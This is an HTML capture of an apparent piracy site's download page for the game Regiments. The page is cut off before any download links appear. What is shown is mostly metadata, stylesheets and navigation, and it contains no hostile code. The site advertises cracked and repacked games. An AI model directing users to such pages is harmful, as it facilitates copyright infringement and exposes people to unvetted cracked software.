

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mrpcgamer.com/download-regiments-build-10215724/
body_size: 16144
content:
<!DOCTYPE html>

<html>
	<head>
				<title>Download Regiments Build 10215724  |  MrPcGamer</title>
		<link rel="preconnect" href="https://d1f05vr3sjsuy7.cloudfront.net">
		<link rel="preconnect" href="https://mrpcgamer.disqus.com">

		<!-- Default MetaTags -->
		<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
		<link href="https://mrpcgamer.net/wp-content/themes/mrpcgamer/favicon.ico" rel="shortcut icon" type="image/x-icon"/>
		<link rel="alternate" type="application/rss+xml" title="MrPcGamer » Feed" href="https://mrpcgamer.net/feed/"/>
		<link rel="alternate" type="application/rss+xml" title="MrPcGamer » Comments Feed" href="https://mrpcgamer.net/comments/feed/"/>
		<link rel="alternate" type="application/atom+xml" title="MrPcGamer » Atom" href="https://mrpcgamer.net/feed/atom/"/>
				<link href="https://mrpcgamer.com/wp-content/uploads/2022/12/Regiments_main_jpg.webp" rel="image_src"/>
		<meta content="Go To Donwload Game Details Release name : Regiments Build 10215724 Size : 2.95 GB &nbsp; Title : Regiments Genre : Indie, Simulation, Strategy Developer : Bird&#8217;s Eye Games Publisher : MicroProse Software Store: click here Release Date : 16 Aug, 2022 Screenshots &nbsp; Gameplay Your browser does not support the video tag. &nbsp; About [&hellip;]" name="description"/>
		<meta content="https://mrpcgamer.com/download-regiments-build-10215724/" property="og:url"/>
		<meta content="Download Regiments Build 10215724" property="og:title"/>
		<meta content="Go To Donwload Game Details Release name : Regiments Build 10215724 Size : 2.95 GB &nbsp; Title : Regiments Genre : Indie, Simulation, Strategy Developer : Bird&#8217;s Eye Games Publisher : MicroProse Software Store: click here Release Date : 16 Aug, 2022 Screenshots &nbsp; Gameplay Your browser does not support the video tag. &nbsp; About [&hellip;]" property="og:description"/>
		<meta content="https://mrpcgamer.com/wp-content/uploads/2022/12/Regiments_main_jpg.webp" property="og:image" />
				<meta name="viewport" content="width=device-width, initial-scale=1">
		<meta name="theme-color" content="#0d0d0d">
		<meta name="msapplication-navbutton-color" content="#0d0d0d">
		<meta name="apple-mobile-web-app-status-bar-style" content="#0d0d0d">
		<link href='https://mrpcgamer.net/' hreflang='ar' rel='alternate'/>
		<meta content='English' name='language'/>
		<link href='https://mrpcgamer.com/download-regiments-build-10215724/' rel='canonical'/>
				<meta content='Go To Donwload Game Details Release name : Regiments Build 10215724 Size : 2.95 GB &nbsp; Title : Regiments Genre : Indie, Simulation, Strategy Developer : Bird&#8217;s Eye Games Publisher : MicroProse Software Store: click here Release Date : 16 Aug, 2022 Screenshots &nbsp; Gameplay Your browser does not support the video tag. &nbsp; About [&hellip;]' itemprop='description'/>
		<meta content='Download Regiments Build 10215724' itemprop='name'/>
		<meta content='https://mrpcgamer.com/wp-content/uploads/2022/12/Regiments_main_jpg.webp' itemprop='image'/>
				<meta content='MrPcGamer' name='Author'/>
		<meta content='all' name='robots'/>
		<meta content='index, follow' name='robots'/>
		<meta content='MrPcGamer | Free PC Games ,Crack ONLINE , RePack Games, VR Game' property='og:site_name'/>
		<meta content='ar_AR' property='og:locale'/>
				<meta content='Download Regiments Build 10215724' property='og:title'/>
		<meta content='Go To Donwload Game Details Release name : Regiments Build 10215724 Size : 2.95 GB &nbsp; Title : Regiments Genre : Indie, Simulation, Strategy Developer : Bird&#8217;s Eye Games Publisher : MicroProse Software Store: click here Release Date : 16 Aug, 2022 Screenshots &nbsp; Gameplay Your browser does not support the video tag. &nbsp; About [&hellip;]' property='og:description'/>
		<meta content='article' property='og:type'/>
				<meta content='642812745872593' property='fb:app_id'/>
		<meta content='xxxxxxxxx' property='fb:admins'/>
		<meta content="https://www.facebook.com/727965430614400" property="article:author">
		<meta content="https://www.facebook.com/727965430614400" property="article:publisher">
		<script src="https://mrpcgamer.net/wp-content/themes/mrpcgamer/js/jquery.js"></script>
		<script src="https://mrpcgamer.net/wp-content/themes/mrpcgamer/js/JSCode.js"></script>
				<link href="https://mrpcgamer.net/wp-content/themes/mrpcgamer/css/single.css" rel="stylesheet">
				<link href="https://mrpcgamer.net/wp-content/themes/mrpcgamer/css/more.css" rel="stylesheet">
				<script type="application/ld+json">
					{ "@context": "http://schema.org", 
						"@type": "WebSite", 
						"url": "https://www.mrpcgamer.com/", 
						"potentialAction": 
					{ 
						"@type": "SearchAction", 
						"target": "https://www.mrpcgamer.com/?s={s}", 
						"query-input": "required name=s" 
					} 
					}
		</script>
		<script>
			// 			$(window).on('load', function() {
			// 				$('[data-mini="true"]').each(function(){
			// 					var divclass = $(this).prop('class');
			// 					if(getCookie(divclass) == "hidden"){
			// 						$(this).find('.body').hide()
			// 						$(this).find('i').addClass('r-90');
			// 					}
			// 				});
			// 			});
			if(window.location.hostname == 'ar-gamez.com')
				window.location.replace("https://www.mrpcgamer.com/"+window.location.pathname)
		</script>
				<meta name="google-site-verification" content="G20Lmtp2ShN_eHO3GTX-JAk6IKMs0E90SzivOpaiDOQ" />
		<meta name="norton-safeweb-site-verification" content="1d4x4nbwut-g5-notius-j5rteleugy7zdtxkc2x81anl0q0ekmhxtmhnh-6gagnphotjccaij0munzbwek34eut2-38n3l9hodfprkkvhytkzbwy8aw18w1efcy5bld" />
		<link rel="stylesheet" href="https://mrpcgamer.net/wp-content/themes/mrpcgamer/style.css?v2.2" type="text/css" media="screen"/>
		<link rel="stylesheet" href="https://mrpcgamer.net/wp-content/themes/mrpcgamer/css/font-awesome.css">
						
		<style>
			a[dont] {
				width: 100% !important;
			}
			.text {
				position: initial;
				color: unset;
				padding: unset;
				text-align: inherit;
			}

		</style>
		<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//mrpcgamer.net' />
<script type="text/javascript" id="wpp-js" src="https://mrpcgamer.net/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.3.6" data-sampling="1" data-sampling-rate="100" data-api-url="https://mrpcgamer.net/wp-json/wordpress-popular-posts" data-post-id="170700" data-token="d49bd24302" data-lang="0" data-debug="0"></script>
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://mrpcgamer.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmrpcgamer.net%2Fdownload-regiments-build-10215724%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://mrpcgamer.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmrpcgamer.net%2Fdownload-regiments-build-10215724%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://mrpcgamer.net/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css' type='text/css' media='all' />
<script type="text/javascript" src="https://mrpcgamer.net/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://mrpcgamer.net/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://mrpcgamer.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mrpcgamer.net/wp-json/wp/v2/posts/170700" /><link rel="canonical" href="https://mrpcgamer.net/download-regiments-build-10215724/" />
<link rel='shortlink' href='https://mrpcgamer.net/?p=170700' />
            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            	</head>
	<body>
		<span style=" position: absolute; top: -100%; ">Download Regiments Build 10215724  |  MrPcGamer</span>
		<div id="mss1" class="showe">
			<i class="fa fa-info-circle"></i><div id="mss1-contain">
			</div>
		</div>
		<div id="body">
			<noscript>
				<div id='NoScript'>
					<h6>
						PLEASE ACTIVATE JAVASCRIPT
					</h6>
				</div>
			</noscript>
			<div id="all">
				<header id="header-wrapper">
					<div id="menuatas">
						<div class="header-with">
							<div id="social">
								<a href="https://www.facebook.com/Arab4Gamez/" target="_blank" class="fb"><i class="fa fa-facebook"></i></a>
								<a href="https://www.youtube.com/channel/UCBo2R6Z2N-BoA2fD6qJXHhw" target="_blank" class="yb"><i class="fa fa-youtube"></i></a>
							</div>
							<div id="navtop">
								<div id="menuhln">
									<ul id="menuhlng" class="top_navigation"><li id="menu-item-218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-218"><a href="https://mrpcgamer.net/contact/">Contact Us</a></li>
</ul>								</div>
							</div>
						</div>
					</div>
					<div id="isihead">
						<div class="header-with">
							<div id="headtitle">
								<div class="header section" id="header"><div class="widget Header" data-version="1" id="Header1">
									<div id="header-inner" style=" height: 112px; ">
										<a href="https://mrpcgamer.net/"><img style="display: block" alt="MrPcGamer" class="logo" src="https://mrpcgamer.net/wp-content/themes/mrpcgamer/img/logo.png" width="100%"/></a>
									</div>
									</div></div>
							</div>
							<div id="headads">
								<div class="header section" id="headerads1"><div class="widget HTML" data-version="1" id="HTML3">
									<div class="widget-content">
									</div>
									<div class="clear"></div>
									</div>
								</div>
							</div>
						</div>
					</div>
					<nav class="non" id="nav">
						<div class="header-with">
							<div id="menuhln1">
								<span class="mhome">
									<a href="https://mrpcgamer.net/" title="Home">Home</a>
								</span>
								<ul id="menuhlng1" class="navigation"><li id="menu-item-23312" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23312"><a href="/">Home</a></li>
<li id="menu-item-225" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-225"><a href="https://mrpcgamer.net/category/pc-games/">PC Games</a></li>
<li id="menu-item-222" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-222"><a href="https://mrpcgamer.net/category/online-games/">Online Games</a></li>
<li id="menu-item-223" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-223"><a href="https://mrpcgamer.net/category/repack-games/">Repack Games</a></li>
<li id="menu-item-273024" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-273024"><a href="https://mrpcgamer.net/category/request-games/">Request Games</a></li>
<li id="menu-item-245758" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-245758"><a href="https://mrpcgamer.net/how-to-download/">How to Download</a></li>
</ul>								<div itemscope itemtype="http://schema.org/WebSite">
									<meta itemprop="url" content="https://mrpcgamer.net/"/>
									<form itemprop="potentialAction" itemscope itemtype="http://schema.org/SearchAction" action="https://mrpcgamer.net" id="searchform" method="get">
										<meta itemprop="target" content="https://mrpcgamer.net/?s={s}"/>
										<input id="searb" type="checkbox" title="search">
										<label for="searb">
											<input itemprop="query-input" required id="search-text" placeholder="Search ..." type="text" name="s" id="s" value= >
											<span>
											</span>
										</label>
									</form>
								</div>
							</div>
						</div>
					</nav>
				</header><div id="outer-wrapper">
	<div id="top"><i class="fa fa-angle-up"></i></div>
	<div id="content-wrapper">
		<div class="ads no-items section" id="ads"></div>
		<div id="main-wrapper">
			<div class="main section" id="main"><div class="widget Blog" data-version="1" id="Blog1">
				<div class="blog-posts">
					<div class="date-outer">
						<div class="date-posts">
							<div class="post-outer">
																								<article class="ent_post post hentry" itemscope="" itemtype="http://schema.org/BlogPosting" id="post-170700">
									<div class="post-body entry-content" id="post-body-170700">
										<meta itemtype="https://schema.org/WebPage" itemid="https://mrpcgamer.net/download-regiments-build-10215724/" itemprop="mainEntityOfPage" itemscope="">
										<div itemprop="image" itemscope="" itemtype="https://schema.org/ImageObject" style="display:none;">
											<meta content="https://mrpcgamer.com/wp-content/uploads/2022/12/Regiments_main_jpg.webp" itemprop="url">
											<meta content="600" itemprop="width">
											<meta content="250" itemprop="height">
										</div>
										<div id="cat" class="labelpost" style=" position: inherit;margin-bottom: 20px;">
											<a href="https://mrpcgamer.net/category/pc-games/indie/" title="Indie" itemprop="url"><span> Indie </span></a><a href="https://mrpcgamer.net/category/pc-games/" title="PC Games" itemprop="url"><span> PC Games </span></a><a href="https://mrpcgamer.net/category/pc-games/simulation/" title="Simulation" itemprop="url"><span> Simulation </span></a><a href="https://mrpcgamer.net/category/pc-games/strategy/" title="Strategy" itemprop="url"><span> Strategy </span></a>										</div>
										<div class="breadcrumbs" vocab="https://schema.org/" typeof="BreadcrumbList" style="opacity:0;display:none";>
											<span property="itemListElement" typeof="ListItem">
												<a property="item" typeof="WebPage" href="https://mrpcgamer.net/">
													<span property="name">MrPcGamer</span>
												</a>
												<i aria-hidden="true" class="fa fa-angle-left"></i>
												<meta property="position" content="1">
											</span>
											<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" href="https://mrpcgamer.net/category/pc-games/" title="PC Games"><span property="name"> PC Games </span></a><i aria-hidden="true" class="fa fa-angle-left"></i><meta property="position" content="2"></span>											<span property="itemListElement" typeof="ListItem">
												<a property="item" typeof="WebPage" content="https://mrpcgamer.net/download-regiments-build-10215724/" href="https://mrpcgamer.net/download-regiments-build-10215724/">
													<span property="name">Download Regiments Build 10215724</span>
												</a>
												<meta property="position" content="3">
											</span>
										</div>
										<h1 class="post-title entry-title" itemprop="headline">Download Regiments Build 10215724</h1>
										<div id="post-info">
											<div class="A4G-author vcard" id="post_autor">
												<div class="post-auth">
													<span class="fn" itemprop="author" itemscope itemtype="http://schema.org/Person">
														<span content="/" itemprop="url"></span>
														<a href="/" title="author profile">
															<i class="fa fa-user"></i>
															<span itemprop="name">MrPcGamer</span>
														</a>
													</span>
												</div>
											</div>
											<span itemprop="publisher" itemscope="itemscope" itemtype="https://schema.org/Organization">
												<span itemprop="logo" itemscope="itemscope" itemtype="https://schema.org/ImageObject">
													<span content="https://mrpcgamer.com/wp-content/uploads/2022/12/Regiments_main_jpg.webp" itemprop="url"></span>
													<span content="600" itemprop="width"></span>
													<span content="60" itemprop="height"></span>
												</span>
												<span content="MrPcGamer" itemprop="name"></span>
											</span>
											<div class="gmr-date">
												<div class="d-time_ago">
													<span content="https://mrpcgamer.net/download-regiments-build-10215724/" itemprop="url"></span>
													<a class="timestamp-link" href="https://mrpcgamer.net/download-regiments-build-10215724/" rel="bookmark" title="permanent link">
														<i class="fa fa-clock-o"></i>
														<abbr class="updated published" content="2022-12-28T13:31:12+01:00" itemprop="datePublished dateModified" title="2022-12-28T13:31:12+01:00">28/12/2022</abbr>
													</a>
												</div>
											</div>
